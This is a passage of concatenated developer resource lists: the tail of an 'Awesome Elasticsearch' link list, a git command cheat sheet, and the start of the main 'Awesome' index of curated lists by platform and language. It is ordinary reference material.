* [OFAC compliance with Elasticsearch](https://israelwebdev.wordpress.com/2015/01/19/ofac-compliance-with-elasticsearch/) using AWS
* [Building a Streaming Search Platform](https://blog.insightdatascience.com/building-a-streaming-search-platform-61a0d5a323a8#.f4b0rvae5) -
Streaming Search on Tweets: Storm, Elasticsearch, and Redis
## Other
* [LogZoom, a fast and lightweight substitute for Logstash](https://packetzoom.com/blog/logzoom-a-fast-and-lightweight-substitute-for-logstash.html)
* [Graylog2/graylog2-server](https://github.com/Graylog2/graylog2-server) - Free and open source log management (based on ES)
* [Fluentd vs. Logstash for OpenStack Log Management](http://www.slideshare.net/td-nttcom/fluentd-vs-logstash-for-openstack-log-management)
* [Building a Directory Map With ELK](http://david.pilato.fr/blog/2015/12/10/building-a-directory-map-with-elk/)
* [Structured logging with ELK - part 1](http://engineering.laterooms.com/structured-logging-with-elk-part-1/)
* [Search for :yum: Emoji with Elasticsearch :mag_right:](http://jolicode.com/blog/search-for-emoji-with-elasticsearch)
* [Complete Guide to the ELK Stack](http://logz.io/learn/complete-guide-elk-stack/)
* [Elasticsearch Engineer Interview Questions](https://logit.io/blog/post/the-top-50-elk-stack-and-elasticsearch-interview-questions)
* [logiq](https://github.com/sloniki/logiq) - Simple WebUI Monitoring Tool for Logstash ver. 5.0 and up
* [ElasticSearch Report Engine](https://malike.github.io/elasticsearch-report-engine/) - An ElasticSearch plugin to return query results as either PDF,HTML or CSV.
* [Elasticsearch Glossary](https://opster.com/elasticsearch-glossary/) - explanations of Elasticsearch terminology, including examples, common best practices and troubleshooting guides for various issues.
## Videos
### Overviews
* [Elasticsearch for logs and metrics: A deep dive – Velocity 2016](https://www.youtube.com/watch?v=44QQEI9CJQQ) by Sematext Developers
* [Elasticsearch in action Thijs Feryn](https://www.youtube.com/watch?v=oPObRc8tHgQ) a beginner overview
* [Getting Down and Dirty with ElasticSearch by Clinton Gormley ](https://www.youtube.com/watch?v=7FLXjgB0PQI)
* [How we scaled Raygun](https://raygun.io/blog/2014/05/talk-how-we-scaled-raygun-using-technologies-like-elastic-search-featuring-iron-man/)
* [Getting started with Elasticsearch](https://www.youtube.com/watch?v=60UsHHsKyN4&list=PLw5h0DiJ-9PDStvJYc1LOZiEm1ehlEKLP)
* [Speed is a Key: Elasticsearch under the Hood](https://www.youtube.com/watch?v=vruklYSW4jg) introduction + basic performance optimization
* [$$ Pluralsight: Getting Started With Elasticsearch for .NET Developers](http://www.pluralsight.com/courses/elasticsearch-for-dotnet-developers) this course will introduce users to Elasticsearch, how it works, and how to use it with .NET projects.
* [$$ Complete Guide to Elasticsearch](https://www.udemy.com/elasticsearch-complete-guide/) Comprehensive guide to Elasticsearch, the popular search engine built on Apache Lucene
* [How Elasticsearch powers the Guardian's newsroom](http://www.infoq.com/presentations/elasticsearch-guardian)
* [Elasticsearch Query Editor in Grafana](https://www.youtube.com/watch?v=hEztaMtobXw)
* [Scale Your Metrics with Elasticsearch](https://www.youtube.com/watch?v=pZJLlOCuPpg) 2019 by Philipp Krenn (Elastic) optimization tips and tricks
### Advanced
* [#bbuzz 2015: Adrien Grand – Algorithms and data-structures that power Lucene and Elasticsearch](https://www.youtube.com/watch?v=eQ-rXP-D80U)
* [Rafał Kuć - Running High Performance Fault-tolerant Elasticsearch Clusters on Docker](https://www.youtube.com/watch?list=PLq-odUc2x7i_-qsarQo7MNsrYz3rlXGMu&v=D2zR-6Tke8o) and [slides](https://sematext.com/blog/2016/06/08/elasticsearch-in-docker/)
* [Working with Elasticsearch - Search, Aggregate, Analyze, and Scale Large Volume Datastores](http://shop.oreilly.com/product/0636920043898.do) - O'Reilly Media
* [End-to-end Recommender System with Spark and Elasticsearch](https://www.youtube.com/watch?v=sa_Y488vj0M) by Nick Pentreath & Jean-François Puget. [Slide deck](http://www.slideshare.net/sparktc/spark-ml-meedup-pentreath-puget)
### Code, configuration file samples and other gists
* [Elasticsearch config for a write-heavy cluster](https://gist.github.com/reyjrar/4364063) - reyjrar/elasticsearch.yml
* [chenryn/ESPL - Elastic Search Processing Language](https://github.com/chenryn/ESPL) PEG parser sample for SPL to Elasticsearch DSL
* [thomaspatzke/EQUEL](https://github.com/thomaspatzke/EQUEL) an Elasticsearch QUEry Language, based on G4 grammar parser
## Who is using elasticsearch?
[Yelp](http://engineeringblog.yelp.com/2015/10/how-we-use-deep-learning-to-classify-business-photos-at-yelp.html),
[IFTTT](https://medium.com/engineering-at-ifttt/data-infrastructure-at-ifttt-35414841f9b5),
[StackExchange](http://stackexchange.com/performance),
[Raygun](https://raygun.io/blog/2014/02/search-improvements-at-raygun/),
[Mozilla](https://www.youtube.com/watch?v=lWKEphKIG8U),
[Spotify](https://labs.spotify.com/2015/11/17/monitoring-at-spotify-introducing-heroic/),
[CERN](https://medium.com/@ghoranyi/needle-in-a-haystack-873c97a99983),
[NASA](https://www.elastic.co/elasticon/2015/sf/unlocking-interplanetary-datasets-with-real-time-search)
[Zalando](https://www.elastic.co/fr/videos/creating-the-fashion-experience-of-the-future-with-elasticsearch-at-zalando)
## I want more! (Elasticsearch related resources)
* [Technology Explained Blog](https://alexandreesl.com/)
* [EagerElk](http://blog.eagerelk.com/)
* [Tim Roes Blog](https://www.timroes.de/)
# Contributing
* Make sure you are about to post a valuable resource that belongs to this list
* Do NOT group ++Add and --Remove changes in same PR. Make them separate pull requests
* Use spellchecker
* All spelling and grammar corrections are welcome (except for the rule above)
* Fork this repo, do your edits, send the pull request
* Feel free to create any new sections
* Do not even try to add this repo to any awesome-awesome-* lists
#### ← [Awesome TypeScript](https://github.com/dzharii/awesome-typescript) -= Awesome Elasticsearch =-
|
#git Cheat Sheet
###always pull from the same
git config branch.master.remote origin
git config branch.master.merge refs/heads/master
###Start from existing code (-u is to [set the upstream](http://stackoverflow.com/a/5561327/463065).)
git remote add origin git@github.com:trufa/test.git
git push -u origin master
###Use [kdiff3](http://kdiff3.sourceforge.net/) as mergetool to solve conflicts
(paste this inside of your .git/config file)
[merge]
tool = kdiff3
[mergetool "kdiff3"]
path = C:/Program Files/KDiff3/kdiff3.exe
keepBackup = false
trustExitCode = false
###Four ways of undoing last n commits
[Read explanation here!](http://stackoverflow.com/a/6866485/463065)
You want to nuke commit your and never see it again (Careful! Permanent loss).
git reset --hard HEAD~n
You want to undo the commit but keep your changes
git reset HEAD~n
Undo your commit but leave your files and your index:
git reset --soft HEAD~n
If you only want to change the last commit message
git commit --amend -m "New commit message"
###Retrieve a specific version of a file
git show <commit-id>:<path>
###Basic branching [(tutorial)](http://git-scm.com/book/en/Git-Branching-Basic-Branching-and-Merging)
Checkout to a new branch
git checkout -b newBranchName
Go back and merge
git checkout master
git merge newBranchName
###Push the current branch and set the remote as upstream
git push --set-upstream origin branch
###Help for resolve merge conflicts
When at a merge conflict, find changes between the common ancestor and
the file on our branch which was merged
git diff :1:<path> :2:<path>
Find changes between the common ancestor and the file on the branch we
are merging into the current branch
git diff :1:<path> :3:<path>
###Revert uncommited file to last version
git checkout filename
###Set vimdiff as default difftool [(source)](http://stackoverflow.com/a/3713865/463065)
git config --global diff.tool vimdiff
git config --global difftool.prompt false
git config --global alias.d difftool
###Stash local changes to be able to pull without errors [(source)](http://stackoverflow.com/a/14318266/463065)
git stash save --keep-index
###Remove untracked files
Files are lost permanently. Use *-n* or *--dry-run* to preview the effected files.
####Remove only untracked files
git clean -f
####Remove untracked files & directories
git clean -f -d
###Check if there is anything to pull, bring remote up to date [(source)](http://stackoverflow.com/a/3278427/463065)
git remote update
###Know what you pulled [(source)](http://stackoverflow.com/a/1362990/463065)
git diff master master@{1}
###Checkout to a remote branch
git checkout -b abranch origin/abranch
###Move uncommitted changes to a new branch [(source)](http://stackoverflow.com/a/1394804/463065)
git checkout -b <new-branch>
git add <files>
git commit
###Move uncommitted changes to existing branch [(source)](http://stackoverflow.com/a/556986/463065)
git stash
git checkout branch2
git stash pop
###Get commits by certain user [(source)](http://stackoverflow.com/a/2954501/463065)
git log --author=<pattern>
###Rename a file
git mv dir/oldName dir/newName
And commit the changes.
Note: the file needs to be added (`git add file`).
###Exclude file from diff [(source)](http://stackoverflow.com/a/10421385/463065)
Create a repository specific diff driver with this command
git config diff.nodiff.command /bin/true
or for all your repos with --global.
Assign the nodiff driver to those files you want ignored in your `.git/info/attributes` file.
irrelevant.php diff=nodiff
###See what was changed by one specific commit
git show HashOfTheCommmit
###See history of one file [(source)](http://stackoverflow.com/questions/278192/view-the-change-history-of-a-file-using-git-versioning)
gitk fileName
Or
git log -p fileName
###List changes between two branches
List changes files
git diff --name-status firstBranch secondBranch
List changed files and number of changes
git diff --stat --color firstBranch secondBranch
List changed commits in one branch but not another (in secondBranch not in firstBranch).
git log --oneline ^firstBranch secondBranch
###Tags (annotated, the kind you can push to another repo)
Make an annotated tag
git tag -a -m "Tag for 1.2.3.4 release" release-1.2.3.4
Push an annotate tag to another repo
git push origin release-1.2.3.4
or push all tags
git push --tags origin
Rename a tag in local and remote repo
git tag newTagName oldTagName
git tag -d oldTagName
git push origin :refs/tags/oldTagName
git push --tags
###Repo splunking
List files in the repo on abranch (use 'HEAD' for current branch)
git ls-tree --full-tree -r abranch | awk '{print $4}'
###Compare the commits from two branches ([source](http://stackoverflow.com/a/11676279/463065))
Display all commits that are in A but not in B
git log B..A
|
<div align="center">
<img width="500" height="350" src="media/logo.svg" alt="Awesome">
<br>
<h4>
Check out my latest iPhone app <a href="https://apps.apple.com/app/id1532588789">Photo Widget</a> which lets you add photos to your home screen
</h4>
<br>
<br>
<br>
<p>
<p>
<sup>
<a href="https://github.com/sponsors/sindresorhus">My open source work is supported by the community</a>
</sup>
</p>
<sup>Special thanks to:</sup>
<br>
<br>
<a href="https://standardresume.co">
<img src="https://sindresorhus.com/assets/thanks/standard-resume-logo.svg" width="160"/>
</a>
</p>
<br>
<br>
<br>
</div>
<p align="center">
<a href="awesome.md">What is an awesome list?</a>
<a href="contributing.md">Contribution guide</a>
<a href="create-list.md">Creating a list</a>
<a href="https://twitter.com/awesome__re">Twitter</a>
<a href="https://www.redbubble.com/people/sindresorhus/works/30364188-awesome-logo">Stickers & t-shirts</a>
</p>
<br>
<div align="center">
<b>Follow the <a href="https://twitter.com/awesome__re">Awesome Twitter account</a> for updates on new list additions.</b>
</div>
<br>
<p align="center">
<sub>Just type <a href="https://awesome.re"><code>awesome.re</code></a> to go here. Check out my <a href="https://blog.sindresorhus.com">blog</a> and follow me on <a href="https://twitter.com/sindresorhus">Twitter</a>.</sub>
</p>
<br>
## Contents
- [Platforms](#platforms)
- [Programming Languages](#programming-languages)
- [Front-End Development](#front-end-development)
- [Back-End Development](#back-end-development)
- [Computer Science](#computer-science)
- [Big Data](#big-data)
- [Theory](#theory)
- [Books](#books)
- [Editors](#editors)
- [Gaming](#gaming)
- [Development Environment](#development-environment)
- [Entertainment](#entertainment)
- [Databases](#databases)
- [Media](#media)
- [Learn](#learn)
- [Security](#security)
- [Content Management Systems](#content-management-systems)
- [Hardware](#hardware)
- [Business](#business)
- [Work](#work)
- [Networking](#networking)
- [Decentralized Systems](#decentralized-systems)
- [Higher Education](#higher-education)
- [Events](#events)
- [Testing](#testing)
- [Miscellaneous](#miscellaneous)
- [Related](#related)
## Platforms
- [Node.js](https://github.com/sindresorhus/awesome-nodejs#readme) - Async non-blocking event-driven JavaScript runtime built on Chrome's V8 JavaScript engine.
- [Cross-Platform](https://github.com/bcoe/awesome-cross-platform-nodejs#readme) - Writing cross-platform code on Node.js.
- [Frontend Development](https://github.com/dypsilon/frontend-dev-bookmarks#readme)
- [iOS](https://github.com/vsouza/awesome-ios#readme) - Mobile operating system for Apple phones and tablets.
- [Android](https://github.com/JStumpp/awesome-android#readme) - Mobile operating system developed by Google.
- [IoT & Hybrid Apps](https://github.com/weblancaster/awesome-IoT-hybrid#readme)
- [Electron](https://github.com/sindresorhus/awesome-electron#readme) - Cross-platform native desktop apps using JavaScript/HTML/CSS.
- [Cordova](https://github.com/busterc/awesome-cordova#readme) - JavaScript API for hybrid apps.
- [React Native](https://github.com/jondot/awesome-react-native#readme) - JavaScript framework for writing natively rendering mobile apps for iOS and Android.
- [Xamarin](https://github.com/XamSome/awesome-xamarin#readme) - Mobile app development IDE, testing, and distribution.
- [Linux](https://github.com/aleksandar-todorovic/awesome-linux#readme)
- [Containers](https://github.com/Friz-zy/awesome-linux-containers#readme)
- [eBPF](https://github.com/zoidbergwill/awesome-ebpf#readme) - Virtual machine that allows you to write more efficient and powerful tracing and monitoring for Linux systems.
- [Arch-based Projects](https://github.com/PandaFoss/Awesome-Arch#readme) - Linux distributions and projects based on Arch Linux.
- [macOS](https://github.com/iCHAIT/awesome-macOS#readme) - Operating system for Apple's Mac computers.
- [Command-Line](https://github.com/herrbischoff/awesome-macos-command-line#readme)
- [Screensavers](https://github.com/agarrharr/awesome-macos-screensavers#readme)
- [Apps](https://github.com/jaywcjlove/awesome-mac#readme)
- [Open Source Apps](https://github.com/serhii-londar/open-source-mac-os-apps#readme)
- [watchOS](https://github.com/yenchenlin/awesome-watchos#readme) - Operating system for the Apple Watch.
- [JVM](https://github.com/deephacks/awesome-jvm#readme)
- [Salesforce](https://github.com/mailtoharshit/awesome-salesforce#readme)
- [Amazon Web Services](https://github.com/donnemartin/awesome-aws#readme)
- [Windows](https://github.com/Awesome-Windows/Awesome#readme)
- [IPFS](https://github.com/ipfs/awesome-ipfs#readme) - P2P hypermedia protocol.
- [Fuse](https://github.com/fuse-compound/awesome-fuse#readme) - Mobile development tools.
- [Heroku](https://github.com/ianstormtaylor/awesome-heroku#readme) - Cloud platform as a service.
- [Raspberry Pi](https://github.com/thibmaek/awesome-raspberry-pi#readme) - Credit card-sized computer aimed at teaching kids programming, but capable of a lot more.
- [Qt](https://github.com/JesseTG/awesome-qt#readme) - Cross-platform GUI app framework.
- [WebExtensions](https://github.com/fregante/Awesome-WebExtensions#readme) - Cross-browser extension system.
- [RubyMotion](https://github.com/motion-open-source/awesome-rubymotion#readme) - Write cross-platform native apps for iOS, Android, macOS, tvOS, and watchOS in Ruby.
- [Smart TV](https://github.com/vitalets/awesome-smart-tv#readme) - Create apps for different TV platforms.
- [GNOME](https://github.com/Kazhnuz/awesome-gnome#readme) - Simple and distraction-free desktop environment for Linux.
- [KDE](https://github.com/francoism90/awesome-kde#readme) - A free software community dedicated to creating an open and user-friendly computing experience.
- [.NET](https://github.com/quozd/awesome-dotnet#readme)
- [Core](https://github.com/thangchung/awesome-dotnet-core#readme)
- [Roslyn](https://github.com/ironcev/awesome-roslyn#readme) - Open-source compilers and code analysis APIs for C# and VB.NET languages.
- [Amazon Alexa](https://github.com/miguelmota/awesome-amazon-alexa#readme) - Virtual home assistant.
- [DigitalOcean](https://github.com/jonleibowitz/awesome-digitalocean#readme) - Cloud computing platform designed for developers.
- [Flutter](https://github.com/Solido/awesome-flutter#readme) - Google's mobile SDK for building native iOS and Android apps from a single codebase written in Dart.
- [Home Assistant](https://github.com/frenck/awesome-home-assistant#readme) - Open source home automation that puts local control and privacy first.
- [IBM Cloud](https://github.com/victorshinya/awesome-ibmcloud#readme) - Cloud platform for developers and companies.
- [Firebase](https://github.com/jthegedus/awesome-firebase#readme) - App development platform built on Google Cloud Platform.
- [Robot Operating System 2.0](https://github.com/fkromer/awesome-ros2#readme) - Set of software libraries and tools that help you build robot apps.
- [Adafruit IO](https://github.com/adafruit/awesome-adafruitio#readme) - Visualize and store data from any device.
- [Cloudflare](https://github.com/irazasyed/awesome-cloudflare#readme) - CDN, DNS, DDoS protection, and security for your site.
- [Actions on Google](https://github.com/ravirupareliya/awesome-actions-on-google#readme) - Developer platform for Google Assistant.
- [ESP](https://github.com/agucova/awesome-esp#readme) - Low-cost microcontrollers with WiFi and broad IoT applications.
- [Deno](https://github.com/denolib/awesome-deno#readme) - A secure runtime for JavaScript and TypeScript that uses V8 and is built in Rust.
## Programming Languages
- [JavaScript](https://github.com/sorrycc/awesome-javascript#readme)
- [Promises](https://github.com/wbinnssmith/awesome-promises#readme)
- [Standard Style](https://github.com/standard/awesome-standard#readme) - Style guide and linter.
- [Must Watch Talks](https://github.com/bolshchikov/js-must-watch#readme)
- [Tips](https://github.com/loverajoel/jstips#readme)
- [Network Layer](https://github.com/Kikobeats/awesome-network-js#readme)
- [Micro npm Packages](https://github.com/parro-it/awesome-micro-npm-packages#readme)
- [Mad Science npm Packages](https://github.com/feross/awesome-mad-science#readme) - Impossible sounding projects that exist.
- [Maintenance Modules](https://github.com/maxogden/maintenance-modules#readme) - For npm packages.
- [npm](https://github.com/sindresorhus/awesome-npm#readme) - Package manager.
- [AVA](https://github.com/avajs/awesome-ava#readme) - Test runner.
- [ESLint](https://github.com/dustinspecker/awesome-eslint#readme) - Linter.
- [Functional Programming](https://github.com/stoeffel/awesome-fp-js#readme)
- [Observables](https://github.com/sindresorhus/awesome-observables#readme)
- [npm scripts](https://github.com/RyanZim/awesome-npm-scripts#readme) - Task runner.
- [30 Seconds of Code](https://github.com/30-seconds/30-seconds-of-code#readme) - Code snippets you can understand in 30 seconds.
- [Ponyfills](https://github.com/Richienb/awesome-ponyfills#readme) - Like polyfills but without overriding native APIs.
- [Swift](https://github.com/matteocrippa/awesome-swift#readme) - Apple's compiled programming language that is secure, modern, programmer-friendly, and fast.
- [Education](https://github.com/hsavit1/Awesome-Swift-Education#readme)
- [Playgrounds](https://github.com/uraimo/Awesome-Swift-Playgrounds#readme)
- [Python](https://github.com/vinta/awesome-python#readme) - General-purpose programming language designed for readability.
- [Asyncio](https://github.com/timofurrer/awesome-asyncio#readme) - Asynchronous I/O in Python 3.
- [Scientific Audio](https://github.com/faroit/awesome-python-scientific-audio#readme) - Scientific research in audio/music.
- [CircuitPython](https://github.com/adafruit/awesome-circuitpython#readme) - A version of Python for microcontrollers.
- [Data Science](https://github.com/krzjoa/awesome-python-data-science#readme) - Data analysis and machine learning.
- [Typing](https://github.com/typeddjango/awesome-python-typing#readme) - Optional static typing for Python.
- [MicroPython](https://github.com/mcauser/awesome-micropython#readme) - A lean and efficient implementation of Python 3 for microcontrollers.
- [Rust](https://github.com/rust-unofficial/awesome-rust#readme)
- [Haskell](https://github.com/krispo/awesome-haskell#readme)
- [PureScript](https://github.com/passy/awesome-purescript#readme)
- [Go](https://github.com/avelino/awesome-go#readme)
- [Scala](https://github.com/lauris/awesome-scala#readme)
- [Scala Native](https://github.com/tindzk/awesome-scala-native#readme) - Optimizing ahead-of-time compiler for Scala based on LLVM.
- [Ruby](https://github.com/markets/awesome-ruby#readme)
- [Clojure](https://github.com/razum2um/awesome-clojure#readme)
- [ClojureScript](https://github.com/hantuzun/awesome-clojurescript#readme)
- [Elixir](https://github.com/h4cc/awesome-elixir#readme)
- [Elm](https://github.com/sporto/awesome-elm#readme)
- [Erlang](https://github.com/drobakowski/awesome-erlang#readme)
- [Julia](https://github.com/svaksha/Julia.jl#readme) - High-level dynamic programming language designed to address the needs of high-performance numerical analysis and computational science.
- [Lua](https://github.com/LewisJEllis/awesome-lua#readme)
- [C](https://github.com/aleksandar-todorovic/awesome-c#readme)
- [C/C++](https://github.com/fffaraz/awesome-cpp#readme) - General-purpose language with a bias toward system programming and embedded, resource-constrained software.
- [R](https://github.com/qinwf/awesome-R#readme)
- [D](https://github.com/zhaopuming/awesome-d#readme)
- [Common Lisp](https://github.com/CodyReichert/awesome-cl#readme) - Powerful dynamic multiparadigm language that facilitates iterative and interactive development.
- [Learning](https://github.com/GustavBertram/awesome-common-lisp-learning#readme)
- [Perl](https://github.com/hachiojipm/awesome-perl#readme)
- [Groovy](https://github.com/kdabir/awesome-groovy#readme)
- [Dart](https://github.com/yissachar/awesome-dart#readme)
- [Java](https://github.com/akullpp/awesome-java#readme) - Popular secure object-oriented language designed for flexibility to "write once, run anywhere".
- [RxJava](https://github.com/eleventigers/awesome-rxjava#readme)
- [Kotlin](https://github.com/KotlinBy/awesome-kotlin#readme)
- [OCaml](https://github.com/ocaml-community/awesome-ocaml#readme)
- [ColdFusion](https://github.com/seancoyne/awesome-coldfusion#readme)
- [Fortran](https://github.com/rabbiabram/awesome-fortran#readme)
- [PHP](https://github.com/ziadoz/awesome-php#readme) - Server-side scripting language.
- [Composer](https://github.com/jakoch/awesome-composer#readme) - Package manager.
- [Pascal](https://github.com/Fr0sT-Brutal/awesome-pascal#readme)
- [AutoHotkey](https://github.com/ahkscript/awesome-AutoHotkey#readme)
- [AutoIt](https://github.com/J2TeaM/awesome-AutoIt#readme)
- [Crystal](https://github.com/veelenga/awesome-crystal#readme)
- [Frege](https://github.com/sfischer13/awesome-frege#readme) - Haskell for the JVM.
- [CMake](https://github.com/onqtam/awesome-cmake#readme) - Build, test, and package software.
- [ActionScript 3](https://github.com/robinrodricks/awesome-actionscript3#readme) - Object-oriented language targeting Adobe AIR.
- [Eta](https://github.com/sfischer13/awesome-eta#readme) - Functional programming language for the JVM.
- [Idris](https://github.com/joaomilho/awesome-idris#readme) - General purpose pure functional programming language with dependent types influenced by Haskell and ML.
- [Ada/SPARK](https://github.com/ohenley/awesome-ada#readme) - Modern programming language designed for large, long-lived apps where reliability and efficiency are essential.
- [Q#](https://github.com/ebraminio/awesome-qsharp#readme) - Domain-specific programming language used for expressing quantum algorithms.
- [Imba](https://github.com/koolamusic/awesome-imba#readme) - Programming language inspired by Ruby and Python and compiles to performant JavaScript.
- [Vala](https://github.com/desiderantes/awesome-vala#readme) - Programming language designed to take full advantage of the GLib and GNOME ecosystems, while preserving the speed of C code.
- [Coq](https://github.com/coq-community/awesome-coq#readme) - Formal language and environment for programming and specification which facilitates interactive development of machine-checked proofs.
- [V](https://github.com/vlang/awesome-v#readme) - Simple, fast, safe, compiled language for developing maintainable software.
## Front-End Development
- [ES6 Tools](https://github.com/addyosmani/es6-tools#readme)
- [Web Performance Optimization](https://github.com/davidsonfellipe/awesome-wpo#readme)
- [Web Tools](https://github.com/lvwzhen/tools#readme)
- [CSS](https://github.com/awesome-css-group/awesome-css#readme) - Style sheet language that specifies how HTML elements are displayed on screen.
- [Critical-Path Tools](https://github.com/addyosmani/critical-path-css-tools#readme)
- [Scalability](https://github.com/davidtheclark/scalable-css-reading-list#readme)
- [Must-Watch Talks](https://github.com/AllThingsSmitty/must-watch-css#readme)
- [Protips](https://github.com/AllThingsSmitty/css-protips#readme)
- [Frameworks](https://github.com/troxler/awesome-css-frameworks#readme)
- [React](https://github.com/enaqx/awesome-react#readme) - App framework.
- [Relay](https://github.com/expede/awesome-relay#readme) - Framework for building data-driven React apps.
- [React Hooks](https://github.com/glauberfc/awesome-react-hooks#readme) - A new feature that lets you use state and other React features without writing a class.
- [Web Components](https://github.com/mateusortiz/webcomponents-the-right-way#readme)
- [Polymer](https://github.com/Granze/awesome-polymer#readme) - JavaScript library to develop Web Components.
- [Angular](https://github.com/PatrickJS/awesome-angular#readme) - App framework.
- [Backbone](https://github.com/sadcitizen/awesome-backbone#readme) - App framework.
- [HTML5](https://github.com/diegocard/awesome-html5#readme) - Markup language used for websites & web apps.
- [SVG](https://github.com/willianjusten/awesome-svg#readme) - XML-based vector image format.
- [Canvas](https://github.com/raphamorim/awesome-canvas#readme)
- [KnockoutJS](https://github.com/dnbard/awesome-knockout#readme) - JavaScript library.
- [Dojo Toolkit](https://github.com/petk/awesome-dojo#readme) - JavaScript toolkit.
- [Inspiration](https://github.com/NoahBuscher/Inspire#readme)
- [Ember](https://github.com/ember-community-russia/awesome-ember#readme) - App framework.
- [Android UI](https://github.com/wasabeef/awesome-android-ui#readme)
- [iOS UI](https://github.com/cjwirth/awesome-ios-ui#readme)
- [Meteor](https://github.com/Urigo/awesome-meteor#readme)
- [BEM](https://github.com/sturobson/BEM-resources#readme)
- [Flexbox](https://github.com/afonsopacifer/awesome-flexbox#readme)
- [Web Typography](https://github.com/deanhume/typography#readme)
- [Web Accessibility](https://github.com/brunopulis/awesome-a11y#readme)
- [Material Design](https://github.com/sachin1092/awesome-material#readme)
- [D3](https://github.com/wbkd/awesome-d3#readme) - Library for producing dynamic, interactive data visualizations.
- [Emails](https://github.com/jonathandion/awesome-emails#readme)
- [jQuery](https://github.com/petk/awesome-jquery#readme) - Easy to use JavaScript library for DOM manipulation.
- [Tips](https://github.com/AllThingsSmitty/jquery-tips-everyone-should-know#readme)
- [Web Audio](https://github.com/notthetup/awesome-webaudio#readme)
- [Offline-First](https://github.com/pazguille/offline-first#readme)
- [Static Website Services](https://github.com/agarrharr/awesome-static-website-services#readme)
- [Cycle.js](https://github.com/cyclejs-community/awesome-cyclejs#readme) - Functional and reactive JavaScript framework.
- [Text Editing](https://github.com/dok/awesome-text-editing#readme)
- [Motion UI Design](https://github.com/fliptheweb/motion-ui-design#readme)
- [Vue.js](https://github.com/vuejs/awesome-vue#readme) - App framework.
- [Marionette.js](https://github.com/sadcitizen/awesome-marionette#readme) - App framework.
- [Aurelia](https://github.com/aurelia-contrib/awesome-aurelia#readme) - App framework.
- [Charting](https://github.com/zingchart/awesome-charting#readme)
- [Ionic Framework 2](https://github.com/candelibas/awesome-ionic#readme)
- [Chrome DevTools](https://github.com/ChromeDevTools/awesome-chrome-devtools#readme)
- [PostCSS](https://github.com/jdrgomes/awesome-postcss#readme) - CSS tool.
- [Draft.js](https://github.com/nikgraf/awesome-draft-js#readme) - Rich text editor framework for React.
- [Service Workers](https://github.com/TalAter/awesome-service-workers#readme)
- [Progressive Web Apps](https://github.com/TalAter/awesome-progressive-web-apps#readme)
- [choo](https://github.com/choojs/awesome-choo#readme) - App framework.
- [Redux](https://github.com/brillout/awesome-redux#readme) - State container for JavaScript apps.
- [webpack](https://github.com/webpack-contrib/awesome-webpack#readme) - Module bundler.
- [Browserify](https://github.com/browserify/awesome-browserify#readme) - Module bundler.
- [Sass](https://github.com/Famolus/awesome-sass#readme) - CSS preprocessor.
- [Ant Design](https://github.com/websemantics/awesome-ant-design#readme) - Enterprise-class UI design language.
- [Less](https://github.com/LucasBassetti/awesome-less#readme) - CSS preprocessor.
- [WebGL](https://github.com/sjfricke/awesome-webgl#readme) - JavaScript API for rendering 3D graphics.
- [Preact](https://github.com/preactjs/awesome-preact#readme) - App framework.
- [Progressive Enhancement](https://github.com/jbmoelker/progressive-enhancement-resources#readme)
- [Next.js](https://github.com/unicodeveloper/awesome-nextjs#readme) - Framework for server-rendered React apps.
- [Hyperapp](https://github.com/jorgebucaran/awesome-hyperapp#readme) - Tiny JavaScript library for building web apps.
- [lit-html](https://github.com/web-padawan/awesome-lit-html#readme) - HTML templating library for JavaScript.
- [JAMstack](https://github.com/automata/awesome-jamstack#readme) - Modern web development architecture based on client-side JavaScript, reusable APIs, and prebuilt markup.
- [WordPress-Gatsby](https://github.com/henrikwirth/awesome-wordpress-gatsby#readme) - Web development technology stack with WordPress as a back end and Gatsby as a front end.
- [Mobile Web Development](https://github.com/myshov/awesome-mobile-web-development#readme) - Creating a great mobile web experience.
- [Storybook](https://github.com/lauthieb/awesome-storybook#readme) - Development environment for UI components.
- [Blazor](https://github.com/AdrienTorris/awesome-blazor#readme) - .NET web framework using C#/Razor and HTML that runs in the browser with WebAssembly.
- [PageSpeed Metrics](https://github.com/palfi-ltd/awesome-pagespeed-metrics#readme) - Metrics to help understand page speed and user experience.
- [Tailwind CSS](https://github.com/aniftyco/awesome-tailwindcss#readme) - Utility-first CSS framework for rapid UI development.
- [Seed](https://github.com/seed-rs/awesome-seed-rs#readme) - Rust framework for creating web apps running in WebAssembly.
- [Web Performance Budget](https://github.com/pajaydev/awesome-web-performance-budget#readme) - Techniques to ensure certain performance metrics for a website.
- [Web Animation](https://github.com/sergey-pimenov/awesome-web-animation#readme) - Animations in the browser with JavaScript, CSS, SVG, etc.
- [Yew](https://github.com/jetli/awesome-yew#readme) - Rust framework inspired by Elm and React for creating multi-threaded frontend web apps with WebAssembly.
- [Material-UI](https://github.com/nadunindunil/awesome-material-ui#readme) - Material Design React components for faster and easier web development.
- [Building Blocks for Web Apps](https://github.com/componently-com/awesome-building-blocks-for-web-apps#readme) - Standalone features to be integrated into web apps.
## Back-End Development
- [Flask](https://github.com/humiaozuzu/awesome-flask#readme) - Python framework.
- [Docker](https://github.com/veggiemonk/awesome-docker#readme)
- [Vagrant](https://github.com/iJackUA/awesome-vagrant#readme) - Automation virtual machine environment.
- [Pyramid](https://github.com/uralbash/awesome-pyramid#readme) - Python framework.
- [Play1 Framework](https://github.com/PerfectCarl/awesome-play1#readme)
- [CakePHP](https://github.com/friendsofcake/awesome-cakephp#readme) - PHP framework.
- [Symfony](https://github.com/sitepoint-editors/awesome-symfony#readme) - PHP framework.
- [Education](https://github.com/pehapkari/awesome-symfony-education#readme)
- [Laravel](https://github.com/chiraggude/awesome-laravel#readme) - PHP framework.
- [Education](https://github.com/fukuball/Awesome-Laravel-Education#readme)
- [Rails](https://github.com/gramantin/awesome-rails#readme) - Web app framework for Ruby.
- [Gems](https://github.com/hothero/awesome-rails-gem#readme) - Packages.
- [Phalcon](https://github.com/phalcon/awesome-phalcon#readme) - PHP framework.
- [Useful `.htaccess` Snippets](https://github.com/phanan/htaccess#readme)
- [nginx](https://github.com/fcambus/nginx-resources#readme) - Web server.
- [Dropwizard](https://github.com/stve/awesome-dropwizard#readme) - Java framework.
- [Kubernetes](https://github.com/ramitsurana/awesome-kubernetes#readme) - Open-source platform that automates Linux container operations.
- [Lumen](https://github.com/unicodeveloper/awesome-lumen#readme) - PHP micro-framework.
- [Serverless Framework](https://github.com/pmuens/awesome-serverless#readme) - Serverless computing and serverless architectures.
- [Apache Wicket](https://github.com/PhantomYdn/awesome-wicket#readme) - Java web app framework.
- [Vert.x](https://github.com/vert-x3/vertx-awesome#readme) - Toolkit for building reactive apps on the JVM.
